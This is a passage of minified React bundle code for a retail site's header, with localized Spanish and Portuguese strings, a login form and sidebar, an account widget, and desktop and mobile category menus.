sesi\xf3n":"Conecte-se","Hazte cliente nuestro, reg\xedstrate":"Seja nosso cliente, cadastre-se","Inicia sesi\xf3n con facebook":"Entrar com o Facebook",Ej:"Ex","usuario@mail.com":"usuario@mail.com",Ingresar:"Entrar","Crear cuenta":"Criar conta","\xbfOlvidaste tu contrase\xf1a?":"Esqueceu sua senha?","Beneficios de tu cuenta":"Benef\xedcios da sua conta","Revisa el estado de tus pedidos.":"Confira o status dos seus pedidos.","Navega en un sitio personalizado.":"Navegue em um site personalizado.","Accede a ofertas exclusivas.":"Acesse ofertas exclusivas.","Consulta y descarga tus boletas.":"Consulte e baixe suas notas fiscais.","Consulta tus \xf3rdenes":"Consulte seus pedidos","Haz seguimiento a tu pedido":"Acompanhe o status do seu pedido","Inicia sesi\xf3n como empresa":'"Inicie sess\xe3o como empresa"'}};function fl(){return(fl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var gl,vl=function(e){return Object(o.createElement)("svg",fl({width:16,height:12,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),pl||(pl=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.109.975a.625.625 0 0 1 0 .884l-9.167 9.166a.625.625 0 0 1-.884 0L.892 6.86a.625.625 0 1 1 .883-.884L5.5 9.699 14.225.975a.625.625 0 0 1 .884 0Z",fill:"currentColor"})))};function hl(){return(hl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var bl,yl=function(e){return Object(o.createElement)("svg",hl({xmlns:"http://www.w3.org/2000/svg",width:20,height:20,fill:"none"},e),gl||(gl=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.837 10.534C16.813 10.569 14.373 14 10.09 14c-4.274 0-6.9-3.459-6.925-3.493-.196-.266-.196-.748-.002-1.013.018-.024 1.297-1.703 3.51-2.725A3.98 3.98 0 0 0 5.995 9a4.004 4.004 0 0 0 5.713 3.615.5.5 0 1 0-.429-.904A3.003 3.003 0 0 1 6.993 9a2.997 2.997 0 0 1 2.905-2.99c.043-.001.085-.006.13-.007a3.01 3.01 0 0 1 2.934 2.568.505.505 0 0 0 .566.424.5.5 0 0 0 .425-.566 3.946 3.946 0 0 0-.74-1.774c2.317.997 3.607 2.786 3.624 2.811.195.28.195.789 0 1.068Zm.82-1.641C17.546 8.734 14.887 5 10.09 5c-.022 0-.042.003-.064.003-.011 0-.022-.003-.034-.003-.03 0-.059.008-.088.009-4.673.096-7.427 3.732-7.543 3.89-.458.617-.458 1.584 0 2.202.117.16 2.94 3.899 7.729 3.899 4.798 0 7.455-3.735 7.566-3.894.433-.62.433-1.593 0-2.213Z",fill:"currentColor"})))};function wl(){return(wl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Cl=function(e){return Object(o.createElement)("svg",wl({xmlns:"http://www.w3.org/2000/svg",width:20,height:20,fill:"none"},e),bl||(bl=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.78 13.08 7.74 7.04a2.979 2.979 0 0 1 2.158-1.03c.043-.001.085-.006.13-.007a3.011 3.011 0 0 1 2.934 2.568.504.504 0 0 0 .566.424.5.5 0 0 0 .425-.566 3.95 3.95 0 0 0-.74-1.774c2.317.997 3.607 2.786 3.624 2.811.194.28.194.789 0 1.068-.017.024-1.095 1.527-3.056 2.546ZM7.202 7.917l3.867 3.866A2.952 2.952 0 0 1 9.992 12c-1.654 0-3-1.346-3-3a3 3 0 0 1 .21-1.083ZM10.091 14c-4.275 0-6.9-3.459-6.927-3.493-.196-.266-.196-.748 0-1.013.017-.022 1.14-1.492 3.097-2.518l.195.195A3.954 3.954 0 0 0 5.992 9a4.005 4.005 0 0 0 5.715 3.615c.043-.02.076-.053.111-.083l.982.982a7.82 7.82 0 0 1-2.71.486Zm7.566-2.894c.433-.62.433-1.592 0-2.213C17.546 8.734 14.887 5 10.09 5c-.022 0-.042.003-.064.003-.012 0-.022-.003-.035-.003-.03 0-.058.008-.088.009a9.128 9.128 0 0 0-3.443.753L3.846 3.146a.5.5 0 0 0-.707.707l2.373 2.373c-1.968 1.107-3.079 2.575-3.15 2.673-.458.618-.458 1.584 0 2.202.116.16 2.94 3.899 7.729 3.899a8.881 8.881 0 0 0 3.484-.711l2.565 2.564a.497.497 0 0 0 .706 0 .5.5 0 0 0 0-.707l-2.318-2.318c1.981-1.109 3.059-2.622 3.129-2.722Z",fill:"currentColor"})))},xl="FieldInput-module__has-error___38dFq",kl="FieldInput-module__success___3LT48",Sl="FieldInput-module__icon___2oxkf",Ol="FieldInput-module__eye___UtKi0",Tl=function(e){var t,n=e.type,a=e.name,r=e.placeholder,i=e.label,s=e.error,c=e.onChange,u=e.classes,d=e.isLoginSuccess,p=ot(Object(o.useState)(n),2),m=p[0],_=p[1];return je("div",{className:l()("field-input-mini-account","FieldInput-module__wrapper___3vt9w")},i&&je("label",{htmlFor:a,"data-testid":"label"},i),je("div",{className:l()("FieldInput-module__input-container___1wRuk",(t={},Ke(t,xl,!!s),Ke(t,kl,d),t))},je("input",{type:m,id:a,placeholder:r,onChange:function(e){return c(e.target.value)},className:l()(Ke({},xl,!!s),u.join(" ")),"data-testid":"input"}),je("div",{className:"FieldInput-module__icons-container___MG6mc"},d?je("span",{className:l()(Sl,kl)},je(vl,null)):""!==s?je("span",{className:l()(Sl,"FieldInput-module__warning___GylXL")},je(ml,null)):null,je("span",{className:l()(Sl,Ol),onClick:function(){_("password"===m?"text":"password")},"data-testid":"password"===m?"eye-icon-close":"eye-icon-open"},"password"===n&&je("button",{type:"button",className:l()(Sl,Ol)},je("password"===m?Cl:yl,null))))),!!s&&je("span",{className:"FieldInput-module__error___25Llz","data-testid":"error"},s))};Tl.propTypes={},Tl.defaultProps={type:"text",placeholder:"",error:"",onChange:yr,classes:["w-100"],isLoginSuccess:!1};var Nl={button:"Button-module__button___3iFbL",primary:"Button-module__primary___3S0WJ",secondary:"Button-module__secondary___1VsU-"},Ll=function(e){var t=e.children,n=e.theme,a=e.disabled,o=e.onClick,r=e.type,i=e.className;return je(O.a,{className:l()("button",Nl.button,Nl[n],Ke({},Nl.disabled,a),i),onClick:o,disabled:a,type:r},t)};Ll.propTypes={},Ll.defaultProps={theme:"primary",disabled:!1,onClick:function(){},type:"button"};var El="LoginForm-module__input-field___1BtRy",Il={emailAddress:"",password:""},Ml=function(e){var t=e.onSubmit,n=e.forgotPasswordUrl,a=e.isLoginFailed,r=e.isLoginSuccess,i=fc(_l).t,s=ot(Object(o.useState)(Re({},Il)),2),c=s[0],u=s[1],d=ot(Object(o.useState)(Re({},Il)),2),p=d[0],m=d[1],_=function(){var e=Ze(Fe().mark((function e(){var n;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=Re({},Il),c.emailAddress||(n.emailAddress=i("Ingresa un correo electr\xf3nico.")),c.password||(n.password=i("Ingresa una contrase\xf1a.")),m(n),n.emailAddress||n.password||t(c);case 5:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();return je("form",{className:l()("login-form-mini-account","LoginForm-module__login-form___46pDi"),onSubmit:function(e){e.preventDefault(),_()},"data-testid":"form"},a&&je("div",{className:"LoginForm-module__errorContainer___357yW"},je("span",{className:"LoginForm-module__errorIcon___2yd09"},je(ml,{className:"LoginForm-module__errorIconSvg___29DW-",viewBox:"0 0 16 16"})),je("span",{className:"LoginForm-module__errorMessage___3rSFt"},i("Correo y/o contrase\xf1a incorrectos."))),je("div",{className:l()(El)},je(Tl,{name:"emailAddress",type:"text",placeholder:"".concat(i("Ej"),": ").concat(i("usuario@mail.com")),label:i("Correo electr\xf3nico"),error:p.emailAddress,onChange:function(e){u(Re({},c,{emailAddress:e})),m((function(e){return Re({},e,{emailAddress:Il.emailAddress})}))},isLoginSuccess:r})),je("div",{className:l()(El,"LoginForm-module__password-field___2TxDn")},je(Tl,{name:"password",type:"password",label:i("Contrase\xf1a"),error:p.password,classes:["LoginForm-module__input-eye___O6zy_"],onChange:function(e){u(Re({},c,{password:e})),m((function(e){return Re({},e,{password:Il.password})}))},isLoginSuccess:r})),je("a",{className:"LoginForm-module__forgotten-password-url___2SeoW",href:n},i("\xbfOlvidaste tu contrase\xf1a?")),je("div",{className:"LoginForm-module__login-button___1nzH4"},je(Ll,{className:"LoginForm-module__button___2olOI",type:"submit",theme:"primary"},i("Ingresar"))))};Ml.propTypes={};var jl,Pl,Al={title:"index-module__title___3whPj","icon-container":"index-module__icon-container___26qTF","account-name":"index-module__account-name___1PlMe","welcome-name":"index-module__welcome-name___37mU7",overlay:"index-module__overlay___19YeL","overlay-loading":"index-module__overlay-loading___3B9dj",overlayLogin:"index-module__overlayLogin___2sWK7","container-url":"index-module__container-url___3oxK0",logged:"index-module__logged___ldk4b",popover:"index-module__popover___2TL2J","sidebar-modal":"index-module__sidebar-modal___239Eq","extra-modal-container":"index-module__extra-modal-container___13ZOg","create-account-button":"index-module__create-account-button___18h8l",button:"index-module__button___1l68t","title-list":"index-module__title-list___2pFXB",list:"index-module__list___1Tghr",separator:"index-module__separator___2V6gW",link:"index-module__link___2r_go"};function Dl(){return(Dl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Bl=function(e){return Object(o.createElement)("svg",Dl({width:12,height:12,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),jl||(jl=Object(o.createElement)("path",{d:"M11.146.146a.5.5 0 0 1 .765.638l-.057.07-11 11a.5.5 0 0 1-.765-.638l.057-.07 11-11Z",fill:"currentColor"})),Pl||(Pl=Object(o.createElement)("path",{d:"M.146.146A.5.5 0 0 1 .784.089l.07.057 11 11a.5.5 0 0 1-.638.765l-.07-.057-11-11a.5.5 0 0 1 0-.708Z",fill:"currentColor"})))},Ul={"cross-sidebar":"Sidebar-module__cross-sidebar___2Xcxg","cross-sidebar-position-top":"Sidebar-module__cross-sidebar-position-top___3zN76","cross-sidebar-position-right":"Sidebar-module__cross-sidebar-position-right___MyGek","cross-sidebar-position-bottom":"Sidebar-module__cross-sidebar-position-bottom___2jtvU","cross-sidebar-position-left":"Sidebar-module__cross-sidebar-position-left___3Rvqq","close-icon":"Sidebar-module__close-icon___fVNlY",title:"Sidebar-module__title___2WZ2u",backdrop:"Sidebar-module__backdrop___1hSNt"},Rl=function(e){var t=e.id,n=e.title,a=e.children,o=e.onClose,i=e.classes,s=e.onClickOnShadow,c=e.onMouseOverOnShadow,u=e.preventBodyScroll,d=e.position;return je(r.a.Fragment,null,u&&je("style",null,"body{overflow:hidden!important;}"),je("div",{className:l()("cross-sidebar-container",i["sidebar-container"]),id:t,"data-testid":"data-test-id-sidebar"},je("div",{className:l()(Ul["cross-sidebar"],Ul["cross-sidebar-position-".concat(d)],"cross-sidebar",i["sidebar-modal"])},je("button",{className:Ul["close-icon"],onClick:o,"data-testid":"sidebar-close-icon"},je(Bl,null)),n&&je("div",{className:Ul.title},n),je("div",{className:l()(i["sidebar-body"])},a)),je("div",{className:Ul.backdrop,onClick:s,onMouseOver:c,"data-testid":"sidebar-shadow"})))};Rl.propTypes={},Rl.defaultProps={title:"",onClose:yr,classes:{"sidebar-container":"","sidebar-modal":"","sidebar-body":""},onClickOnShadow:yr,onMouseOverOnShadow:yr,preventBodyScroll:!1,position:"right"};var Fl=function(t){var n=t.setFirstName,a=ot(Object(o.useState)(!1),2),r=a[0],i=a[1],s=ot(Object(o.useState)(null),2),c=s[0],l=s[1],u=ot(Object(o.useState)(!1),2),d=u[0],p=u[1],m=Object(o.useRef)(null),_=ot(Object(o.useState)(""),2),f=_[0],g=_[1],v=ot(Object(o.useState)(""),2),h=v[0],b=v[1],y=ot(Object(o.useState)(!1),2),w=y[0],C=y[1],x=function(){var t=Ze(Fe().mark((function t(a){var o,r,s;return Fe().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i(!0),t.next=3,el({baseUrl:f});case 3:return o=t.sent,r=o.cartQuantity,t.next=7,tl({baseUrl:h,body:a,cartQuantity:r,setError:l,setSuccess:p});case 7:return(s=t.sent)?(n(Os("AGENT_DATA_FN")),e.window.location.reload()):i(!1),t.abrupt("return",s);case 10:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();return Object(o.useEffect)((function(){ft.get(e,"window.location.host","")&&(e.window.location.host.includes("localhost")?(g("".concat(ol).concat(rl)),b("".concat(ol).concat(il))):(g(rl),b(il)))}),[]),{isLoadingSpinnerVisible:r,error:c,isLoginSuccess:d,target:m,isSidebarVisible:w,openSidebar:function(){C(!0),Mc({eventName:"login-modal"})},closeSidebar:function(){l(null),C(!1)},handleLogin:x}};Fl.propTypes={setFirstName:s.a.func.isRequired};var zl=function(e){var t=e.classes,n=e.style,a=e.followOrderUrl,o=e.registerUrl,i=e.loginCompanyUrl,s=e.forgotPasswordUrl,c=e.id,u=e.tenant,d=e.deviceProps,p=e.setFirstName,m=fc(al).t,_=d.isMobile,f=a||As(u),g=o||function(e){return"".concat(Ps(e),"/").concat("register/personal")}(u),v=s||function(e){return"".concat(Ps(e),"/").concat("forgotpassword")}(u),h=i||function(e){return"".concat(Ps(e),"/").concat("login?companyFlag=true")}(u),b=Fl({setFirstName:p}),y=b.isLoadingSpinnerVisible,w=b.error,C=b.isLoginSuccess,x=b.target,S=b.isSidebarVisible,O=b.openSidebar,T=b.closeSidebar,N=b.handleLogin,L=u===jt[Et].tenant;return je(r.a.Fragment,null,je("div",{className:l()("mini-account",t.join(" ")),style:n,ref:x,"data-testid":"container",id:c},je("span",{className:Al["icon-container"],onClick:O},je(qc,{height:31,width:31}),!_&&je("div",{className:l()("d-lg-inline",Al["account-name"])},m("Mi Cuenta"))),je("div",{"data-testid":"overlay-loading",className:l()(Al["overlay-loading"]),style:y?{}:{display:"none"}},je(k.a,{"data-testid":"loading-spinner",animation:"border",role:"status"},je("span",{className:"sr-only"},m("Cargando...")),je(Wc,null)))),S&&je(Rl,{id:"sidebar-login-form",onClose:T,onClickOnShadow:T,preventBodyScroll:!0,position:"right",classes:Al},je("div",{className:Al.title},m("Inicia sesi\xf3n")),je(Ml,{onSubmit:N,isLoginFailed:!!w,isLoginSuccess:C,forgotPasswordUrl:v}),je("div",{className:Al["extra-modal-container"]},je("div",{className:Al["create-account-button"]},je("a",{href:g},je(Ll,{className:Al.button,type:"button",theme:"secondary"},m("Crear cuenta")))),je("div",null,je("h3",{className:Al["title-list"]},m("Beneficios de tu cuenta")),je("ul",{className:Al.list},je("li",null,m("Revisa el estado de tus pedidos.")),je("li",null,m("Navega en un sitio personalizado.")),je("li",null,m("Accede a ofertas exclusivas.")),je("li",null,m(L?"Consulta tus \xf3rdenes":"Consulta y descarga tus boletas.")))),je("div",{className:Al.separator}),""!==f&&je("a",{className:Al.link,href:f},m("Haz seguimiento a tu pedido")),""!==h&&L&&je("a",{className:Al.link,href:h},m("Inicia sesi\xf3n como empresa")))))};zl.propTypes={},zl.defaultProps={classes:[],loginCompanyUrl:"",followOrderUrl:"",logoutUrl:"",forgotPasswordUrl:"",registerUrl:""};var Vl=function(e){var t=e.classes,n=e.style,a=e.firstNameSession,r=e.followOrderUrl,i=e.loginCompanyUrl,s=e.myAccountUrl,c=e.shopListUrl,l=e.changePasswordUrl,u=e.myOrdersUrl,d=e.registerUrl,p=e.forgotPasswordUrl,m=e.id,_=e.tenant,f=e.deviceProps,g=ot(Object(o.useState)(a),2),v=g[0],h=g[1],b=!!v;return Object(o.useEffect)((function(){var e;h((e=Os("DYNAMIC_DATA_COOKIE"))?e.split("*")[0].split("+")[0]:null)}),[]),b?je(ul,{classes:t,style:n,firstNameSession:a,followOrderUrl:r,myAccountUrl:s,shopListUrl:c,changePasswordUrl:l,myOrdersUrl:u,id:m,tenant:_,deviceProps:f,firstName:v,setFirstName:h}):je(zl,{classes:t,style:n,firstNameSession:a,loginCompanyUrl:i,followOrderUrl:r,registerUrl:d,forgotPasswordUrl:p,id:m,tenant:_,deviceProps:f,setFirstName:h})};Vl.propTypes={},Vl.defaultProps={classes:[],firstNameSession:"",loginCompanyUrl:"",followOrderUrl:"",myAccountUrl:"",logoutUrl:"",shopListUrl:"",changePasswordUrl:"",myOrdersUrl:"",forgotPasswordUrl:"",registerUrl:""};var Zl=function(e){var t=e.categories,n=e.services,a=e.inspiration,r=e.children;return Object(o.cloneElement)(r,{categoriesMenus:t,servicesMenus:n,inspirationMenus:a})};Zl.propTypes={},Zl.defaultProps={categories:[],services:{},inspiration:{}};var Hl,Gl="MenuDesktop-module__container___1yEAE",Wl="MenuDesktop-module__mega-menu___3cbXS",Kl="MenuDesktop-module__special-item___1H-sH",ql=function(e){var t=e.data,n=e.onMenuActivation,a=e.onItemActivation,r=ot(Object(o.useState)(-1),2),i=r[0],s=r[1],c=function(e){e?Hl=setTimeout((function(){n(e)}),500):clearTimeout(Hl)};return je("div",{className:l()("horizontal-menu","MenuDesktop-module__menu-wrapper___3elyK")},je("div",{className:l()("s-container-xl",Gl),onClick:function(){n(!0)},onMouseEnter:function(){return c(!0)},onMouseLeave:function(){return c(!1)},"data-testid":"menu-item-container"},je("ul",{className:"MenuDesktop-module__menu___1eRE3"},t.map((function(e,t){return je("li",{className:"MenuDesktop-module__menu-item___5Nky-",key:e.link},je("a",{className:l()(Ke({},"MenuDesktop-module__menu-item-active___3maC7",t===i)),onMouseEnter:function(){return function(e,t){s(t),a({firstLevel:e.label,type:e.type,data:e.subCategories})}(e,t)},"data-cta":"true"},e.icon&&je("div",{className:"MenuDesktop-module__menu-item-icon___3J_QM"},e.icon),e.label))})))))};ql.propTypes={};var Ql={"es-CL":{"Ver m\xe1s":"Ver m\xe1s"},"pt-BR":{"Ver m\xe1s":"Ver mais"}},Yl=function(e){var t=e.link,n=e.label;return je("li",{className:Kl},je("a",{href:"".concat(t),"data-cta":"true"},n," >"))};Yl.propTypes={},Yl.defaultProps={link:"",label:""};var Xl="Ver m\xe1s",Jl=function(e){var t=e.baseUrl,n=e.subcategory,a=e.firstLevel,o=fc(Ql).t,r=n.leafCategories||n.subServices||n.subCategories||[],i=r.length>8,s=r.filter((function(e,t){return t<8})),c=function(e,t){t.stopPropagation(),sessionStorage.setItem("taxonomy-tree",e)};return je("ul",{className:"menu-list-desktop"},je("li",{className:l()(Kl,"link-primary")},je("a",{href:n.link?t+n.link:"#!","data-cta":"true",onClick:function(e){return c("".concat(a,":").concat(n.label),e)}},n.label," >")),s.map((function(e,o){var r=e.label||e.title;return function(e,t,n){if(!n)return!1;var a=Object.keys(e).map((function(t){return e[t]["Ver m\xe1s"].toLowerCase()})),o=n.toLowerCase().trim();return-1!==a.indexOf(o)}(Ql,0,r)?je(Yl,{key:"".concat(r,"_ViewMore-").concat(o),link:t+e.link,label:r}):je("li",{key:"".concat(e.label,"-").concat(o),className:"link-secondary"},je("a",{href:t+e.link,"data-cta":"true",onClick:function(e){return c("".concat(a,":").concat(n.label,":").concat(r),e)}},r))})),i&&je(Yl,{link:t+n.link,label:o(Xl)}))};Jl.propTypes={},Jl.defaultProps={baseUrl:"",firstLevel:""};var $l,eu=function(e){var t=e.baseUrl,n=e.imgBaseUrl,a=e.data,o=e.type,r=e.firstLevel;if("list"===o){var i=a.filter((function(e,t){return t<8}));return je("div",{className:l()("mega-menu-desktop","s-container",Wl)},je("div",{className:l()("s-col-md-12","s-row")},i.map((function(e,n){return je("div",{className:l()("s-col-3","MenuDesktop-module__lists-container___reFKr"),key:"".concat(e.label,"-").concat(n)},je(Jl,{subcategory:e,baseUrl:t,firstLevel:r}))}))))}var s=a.projectContentData?a.projectContentData.slice(0,3):[],c=a.rootProjectIdeas||[];return je("div",{className:l()("mega-menu-desktop","container",Gl)},je("div",{className:l()(Wl,"MenuDesktop-module__grid-mode___29Phm")},je("div",{className:"MenuDesktop-module__color-tiles___37WSA"},c.map((function(e){var a=m()(e,"url","").includes("http")?e.url:t+e.url,o=m()(e,"image","").includes("http")?e.image:n+e.image;return je("a",{href:a,key:e.name,"data-cta":"true"},je("img",{src:o,alt:e.title,title:e.title}))}))),je("div",{className:"MenuDesktop-module__image-tiles___2tvvY"},a.digitalCatalogText&&je("h4",null,a.digitalCatalogText),s.map((function(e,a){var o=m()(e,"url","").includes("http")?e.url:t+e.url,r=m()(e,"image","").includes("http")?e.image:n+e.image;return je("a",{href:o,key:e.name,target:"false"===e.isExternal?"_blank":"_self",className:l()(a>0&&"MenuDesktop-module__image-half___znaWH"),"data-cta":"true",rel:"noreferrer"},je("img",{src:r,alt:e.title,title:e.title}),a>0&&je("span",null,e.title," >"))})))))};function tu(){return(tu=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}eu.propTypes={},eu.defaultProps={baseUrl:"",imgBaseUrl:"",type:"list",firstLevel:""};var nu=function(e){return Object(o.createElement)("svg",tu({width:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),$l||($l=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.367 17.73v4.968h5.018L21.612 7.317a3.53 3.53 0 1 0-5.019-4.968L1.367 17.73ZM16.022 4.947 3.77 17.324l.976.976L17.03 5.915l-1.008-.968ZM18.056 6.9 5.75 19.305l1.001 1.001L19.065 7.87l-1.01-.97Zm2.009-.042.536-.541a2.11 2.11 0 0 0-2.997-2.968l-.581.587 3.042 2.922ZM5.712 21.276l-2.924-2.923v2.923h2.924Z",fill:"#000"})))},au=function(e){var t=e.baseUrl,n=e.imgBaseUrl,a=e.categoriesMenus,r=e.servicesMenus,i=e.inspirationMenus,s=e.id,c=e.deviceProps,u=ot(Object(o.useState)(!1),2),d=u[0],p=u[1],m=ot(Object(o.useState)(),2),_=m[0],f=m[1],g=function(){return p(!1)},v=[],h=c.isMobile;return a.forEach((function(e){v.push(Re({},e,{active:!1,type:"list"}))})),r&&r.serviceMenuText&&Array.isArray(r.rootServices)&&v.push({label:r.serviceMenuText,link:"hs",active:!1,type:"list",subCategories:r.rootServices}),i&&i.menuText&&Array.isArray(i.projectContentData)&&Array.isArray(i.rootProjectIdeas)&&v.push({label:i.menuText,icon:je(nu,null),link:"p&i",active:!1,type:"grid",subCategories:{menuText:i.menuText,projectContentData:i.projectContentData,rootProjectIdeas:i.rootProjectIdeas}}),v.length>0&&!h&&je("div",{className:l()("menu-skeleton-desktop","MenuDesktop-module__menu-container___cumxm",Ke({},"MenuDesktop-module__active___3RJ9N",d),"s-d-lg-block"),onMouseLeave:g,"data-testid":"menu-container","data-wrapper":"M-MenuDesktop",id:s},_&&je("div",{className:l()("MenuDesktop-module__backgdrop___YtcY7",Ke({},"MenuDesktop-module__transparent___2wsCv","grid"===_.type)),onMouseEnter:g}),je(ql,{active:d,onMenuActivation:p,onItemActivation:f,data:v}),_&&je(eu,qe({},_,{baseUrl:t,imgBaseUrl:n})))};au.propTypes={},au.defaultProps={baseUrl:"",categoriesMenus:[],servicesMenus:{},inspirationMenus:{}};var ou={"es-CL":{SERVICE_MENU_TEXT:"Servicios y Proyectos",DIGITAL_CATALAG_TEXT:"Cat\xe1logos digitales",MENU_TEXT:"Proyectos e Inspiraci\xf3n"},"pt-BR":{SERVICE_MENU_TEXT:"Servi\xe7os",DIGITAL_CATALAG_TEXT:"Cat\xe1logos digitales",MENU_TEXT:"Projeto e Inspira\xe7\xe3o"}},ru=function(e){var t=e.baseUrl,n=e.imgBaseUrl,a=e.categories,o=e.services,r=e.inspiration,i=e.showCategoriesMenu,s=e.showServicesMenu,c=e.showInspirationMenu,l=e.id,u=e.env,d=e.tenant,p=e.deviceProps,m=fc(ou).t,_=t||js(d,u),f=n||gi[u][d],g=Re({},o,{serviceMenuText:m("SERVICE_MENU_TEXT")}),v=Re({},r,{menuText:m("MENU_TEXT"),digitalCatalogText:m("DIGITAL_CATALAG_TEXT")});return je(Zl,{categories:i?a:[],services:s?g:{},inspiration:c?v:{},t:m},je(au,{baseUrl:_,imgBaseUrl:f,id:l,deviceProps:p}))};ru.propTypes={},ru.defaultProps={baseUrl:"",imgBaseUrl:"",showCategoriesMenu:!0,showServicesMenu:!0,showInspirationMenu:!0};var iu="MenuMobile-module__active___yOkTp",su="MenuMobile-module__limited___2JYsj",cu=function(e){var t=e.active,n=e.onBackdropClick,a=e.children;return je("div",{className:l()("left-drawer-menu-mobile","MenuMobile-module__left-drawer-container___3AcDA",t&&iu)},je("div",{className:"MenuMobile-module__backdrop___2b_HS",onClick:n,"data-testid":"backdrop"},je("div",null,je(Gr,{width:"32px",fill:"white"}))),je("div",{className:"MenuMobile-module__left-drawer___1HY42"},a||je("div",null)))};cu.propTypes={},cu.defaultProps={active:!1,onBackdropClick:function(){},children:null};var lu={"list-item":"ListItem-module__list-item___2BX8a","level-1":"ListItem-module__level-1___NNgf5","level-2":"ListItem-module__level-2___1gyTP","level-3":"ListItem-module__level-3___3QBqQ","list-item-active":"ListItem-module__list-item-active___3RNtm"},uu=function(e){var t=e.label,n=e.icon,a=e.type,o=e.level,r=e.active,i=e.onClick;return je("div",{className:l()("list-item-menu-mobile",lu["list-item"],lu[a],lu["level-".concat(o)],Ke({},lu["list-item-active"],r)),onClick:i},je("span",null,t),n)};uu.propTypes={},uu.defaultProps={icon:null,type:"link",level:0,active:!1,onClick:function(){}};var du,pu=function(e){var t=e.label,n=e.icon,a=e.group,r=e.level,i=e.index,s=e.activeKey,c=e.children,l="".concat(a,"-l").concat(r,"-i").concat(i);return je(o.Fragment,null,je(T.a.Toggle,{eventKey:l,className:"MenuMobile-module__toggler___5DT3z"},je("a",{"data-cta":"true"},je(uu,{label:t,icon:n,type:"accordion",level:r,active:s===l}))),je(T.a.Collapse,{eventKey:l},c))};function mu(){return(mu=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}pu.propTypes={},pu.defaultProps={icon:null,activeKey:""};var _u,fu=function(e){return Object(o.createElement)("svg",mu({width:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),du||(du=Object(o.createElement)("g",{clipPath:"url(#expand_more_svg__clip0)"},Object(o.createElement)("path",{d:"M22.988 5.934a1.718 1.718 0 0 0-2.429 0l-8.463 8.464-8.464-8.464a1.718 1.718 0 1 0-2.43 2.43l9.44 9.438a1.712 1.712 0 0 0 1.454.767 1.713 1.713 0 0 0 1.454-.767l9.438-9.438c.671-.671.671-1.759 0-2.43Z",fill:"#000"}))))};function gu(){return(gu=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var vu=function(e){return Object(o.createElement)("svg",gu({width:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),_u||(_u=Object(o.createElement)("g",{clipPath:"url(#expand_less_svg__clip0)"},Object(o.createElement)("path",{d:"M1.203 18.066c.67.67 1.758.67 2.43 0l8.463-8.464 8.463 8.464a1.718 1.718 0 0 0 2.43-2.43L13.55 6.198a1.713 1.713 0 0 0-1.454-.767 1.713 1.713 0 0 0-1.455.767l-9.438 9.438c-.671.671-.671 1.759 0 2.43Z",fill:"#000"}))))},hu=function(e,t){t.stopPropagation(),sessionStorage.setItem("taxonomy-tree",e)},bu=function(e){var t=e.baseUrl,n=e.data,a=e.active,r=ot(Object(o.useState)(""),2),i=r[0],s=r[1],c=ot(Object(o.useState)(""),2),l=c[0],u=c[1],d=n;return je(pu,{label:"Categor\xedas",group:"categories",icon:je("categories-l0-i0"===a?vu:fu,{width:"18px"}),level:0,index:0},je(T.a,{onSelect:s},je("ul",{className:su},d.map((function(e,n){return je("li",{key:e.link},je(pu,{label:e.label,group:e.label,level:1,index:n,activeKey:i},je(T.a,{onSelect:u},je("ul",null,Array.isArray(e.subCategories)&&e.subCategories.map((function(n,a){return je("li",{key:n.link},function(e){return Array.isArray(e.leafCategories)||Array.isArray(e.subCategories)||Array.isArray(e.subServices)}(n)?je(pu,{label:n.label,group:n.label,level:2,index:a,activeKey:l},je("ul",null,Array.isArray(n.leafCategories)&&n.leafCategories.map((function(a){return je("li",{key:a.link},je("a",{href:"".concat(t).concat(a.link),"data-cta":"true"},je(uu,{label:a.label,level:3,onClick:function(t){return hu("".concat(e.label,":").concat(n.label,":").concat(a.label||a.title),t)}})))})))):je("a",{href:"".concat(t).concat(n.link),"data-cta":"true"},je(uu,{label:n.label,level:2,onClick:function(t){return hu("".concat(e.label,":").concat(n.label),t)}})))}))))))})))))};bu.propTypes={},bu.defaultProps={baseUrl:"",active:""};var yu=function(e){var t=e.baseUrl,n=e.data,a=e.active,r=ot(Object(o.useState)(""),2),i=r[0],s=r[1],c=n&&n.rootServices?n.rootServices:[];return je(pu,{label:n.serviceMenuText,group:"services",icon:je("services-l0-i0"===a?vu:fu,{width:"18px"}),level:0,index:0},je(T.a,{onSelect:s},je("ul",{className:su},c.map((function(e,n){var a=e.subServices||e.subCategories;return 